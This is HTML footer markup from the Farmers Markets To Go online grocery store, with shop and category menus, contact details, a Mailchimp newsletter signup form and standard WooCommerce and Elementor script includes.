https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-600x104.png 600w" data-eio="j" /><noscript><img width="800" height="138" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white.png 1000w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-300x52.png 300w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-768x133.png 768w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-64x11.png 64w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/farmers-markets-to-go-logo-long-white-600x104.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-02c7191 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02c7191" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb4df9d elementor-hidden-tablet" data-id="eb4df9d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2158875 elementor-widget elementor-widget-image" data-id="2158875" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://farmersmarketstogo.com">
							<img width="716" height="750" src="[data-uri]" class="attachment-full size-full ewww_webp" alt="" loading="lazy"  sizes="(max-width: 716px) 100vw, 716px" data-src-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" data-src-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp" data-srcset-webp="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png.webp 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png.webp 286w" data-srcset-img="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" data-eio="j" /><noscript><img width="716" height="750" src="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white.png 716w, https://farmersmarketstogo.com/wp-content/uploads/2020/11/fmtg-florida-logo-circle-white-286x300.png 286w" sizes="(max-width: 716px) 100vw, 716px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe0156e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fe0156e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1a94284" href="https://www.instagram.com/farmersmarketstogo/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4091e9f" href="https://www.facebook.com/pg/FarmersMarketsToGo" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-edbd658" data-id="edbd658" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-13f6b96 elementor-widget elementor-widget-heading" data-id="13f6b96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Online Store</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-77e3411 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="77e3411" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-77e3411" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://farmersmarketstogo.com/shop/" class="elementor-item">Shop All</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://farmersmarketstogo.com/browse-by-vendor/" class="elementor-item">Browse By Vendor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://farmersmarketstogo.com/shop/cart/" class="elementor-item">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://farmersmarketstogo.com/how-it-works/" class="elementor-item">How It Works</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2495"><a href="https://farmersmarketstogo.com/how-it-works#deliverydetails" class="elementor-item elementor-item-anchor">Delivery Details</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-77e3411" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://farmersmarketstogo.com/shop/" class="elementor-item" tabindex="-1">Shop All</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://farmersmarketstogo.com/browse-by-vendor/" class="elementor-item" tabindex="-1">Browse By Vendor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://farmersmarketstogo.com/shop/cart/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://farmersmarketstogo.com/shop/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://farmersmarketstogo.com/how-it-works/" class="elementor-item" tabindex="-1">How It Works</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2495"><a href="https://farmersmarketstogo.com/how-it-works#deliverydetails" class="elementor-item elementor-item-anchor" tabindex="-1">Delivery Details</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d25586a" data-id="d25586a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b5593 elementor-widget elementor-widget-heading" data-id="f6b5593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Popular Categories</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-655d81d elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="655d81d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-655d81d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item">Prepared Foods</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item">Produce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2623"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item">Seafood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-509"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item">Pantry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item">Bakery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item">Snacks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item">Pets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item">Health &amp; Wellness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item">Skincare &amp; Candles</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-655d81d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://farmersmarketstogo.com/product-category/prepared-foods/" class="elementor-item" tabindex="-1">Prepared Foods</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://farmersmarketstogo.com/product-category/produce/" class="elementor-item" tabindex="-1">Produce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://farmersmarketstogo.com/product-category/meat/" class="elementor-item" tabindex="-1">Meat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2623"><a href="https://farmersmarketstogo.com/product-category/seafood/" class="elementor-item" tabindex="-1">Seafood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505"><a href="https://farmersmarketstogo.com/product-category/dairy/" class="elementor-item" tabindex="-1">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-509"><a href="https://farmersmarketstogo.com/product-category/pantry/" class="elementor-item" tabindex="-1">Pantry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503"><a href="https://farmersmarketstogo.com/product-category/bakery/" class="elementor-item" tabindex="-1">Bakery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-513"><a href="https://farmersmarketstogo.com/product-category/snacks/" class="elementor-item" tabindex="-1">Snacks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://farmersmarketstogo.com/product-category/beverages/" class="elementor-item" tabindex="-1">Beverages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155"><a href="https://farmersmarketstogo.com/product-category/pets/" class="elementor-item" tabindex="-1">Pets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://farmersmarketstogo.com/product-category/health-wellness/" class="elementor-item" tabindex="-1">Health &amp; Wellness</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://farmersmarketstogo.com/product-category/skincare-candles/" class="elementor-item" tabindex="-1">Skincare &amp; Candles</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9d7fb40" data-id="9d7fb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e144f62 elementor-widget elementor-widget-heading" data-id="e144f62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-df30b5f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="df30b5f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-df30b5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://farmersmarketstogo.com/become-a-vendor/" class="elementor-item">Become a Vendor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://farmersmarketstogo.com/wp-admin" class="elementor-item"><strong>Vendor Login</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://farmersmarketstogo.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://farmersmarketstogo.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="https://farmersmarketstogo.com/experiences/" class="elementor-item">Experiences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://farmersmarketstogo.com/recipes/" class="elementor-item">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://farmersmarketstogo.com/media-press/" class="elementor-item">Media &#038; Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://farmersmarketstogo.com/contact/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://farmersmarketstogo.com/contact/terms-of-service/" class="elementor-item">Terms of Service</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-df30b5f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://farmersmarketstogo.com/become-a-vendor/" class="elementor-item" tabindex="-1">Become a Vendor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://farmersmarketstogo.com/wp-admin" class="elementor-item" tabindex="-1"><strong>Vendor Login</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://farmersmarketstogo.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://farmersmarketstogo.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="https://farmersmarketstogo.com/experiences/" class="elementor-item" tabindex="-1">Experiences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://farmersmarketstogo.com/recipes/" class="elementor-item" tabindex="-1">Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176"><a href="https://farmersmarketstogo.com/media-press/" class="elementor-item" tabindex="-1">Media &#038; Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://farmersmarketstogo.com/contact/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://farmersmarketstogo.com/contact/terms-of-service/" class="elementor-item" tabindex="-1">Terms of Service</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb143c0" data-id="eb143c0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa6e3ef elementor-widget elementor-widget-heading" data-id="aa6e3ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4270a0f elementor-widget elementor-widget-text-editor" data-id="4270a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>470 Ansin Blvd<br />Unit D/E<br />Hallandale Beach, FL 33009</p><p><a href="mailto:info@farmersmarketstogo.com">info@farmersmarketstogo.com</a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f9a3a6 elementor-widget elementor-widget-heading" data-id="4f9a3a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-efa5e47 subscribe elementor-widget elementor-widget-html" data-id="efa5e47" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Begin Mailchimp Signup Form -->

<style type="text/css">
	#mc_embed_signup{background: transparent;
	color: #fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://farmersmarketstogo.us7.list-manage.com/subscribe/post?u=8cb3df691ecddad39a3c48f14&amp;id=a4d945f4cc" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_8cb3df691ecddad39a3c48f14_a4d945f4cc" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script data-minify="1" type='text/javascript' src='https://farmersmarketstogo.com/wp-content/cache/min/1/downloads.mailchimp.com/js/mc-validate.js?ver=1649426599' defer></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);});</script>
<!--End mc_embed_signup-->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-690cdf6 elementor-widget elementor-widget-text-editor" data-id="690cdf6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>© 2021 Farmers Markets To Go • All Rights Reserved</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
        <div id="wpfront-scroll-top-container">
            <img width="64" height="64" src="https://farmersmarketstogo.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png" alt="" />        </div>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":true,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        });</script>
        	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<script data-minify="1" type="text/javascript" src="https://farmersmarketstogo.com/wp-content/cache/min/1/wp-content/plugins/woo-align-buttons/public/js/woo-align-public.js?ver=1649426599" id="woo-align-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/farmersmarketstogo.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2ccd4839fae3ba1ba4b4f5f1cb9a3b0","fragment_name":"wc_fragments_d2ccd4839fae3ba1ba4b4f5f1cb9a3b0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
});</script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://farmersmarketstogo.com/wp-content/cache/min/1/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=1649426600" id="aws-script-js" defer></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"","buffer":"50","use_prev_btn":"0","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\">Loading...<\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\">No more products<\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://farmersmarketstogo.com/wp-content/cache/min/1/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1649426600" id="berocket_lmp_js-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.2" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.2" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmersmarketstogo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
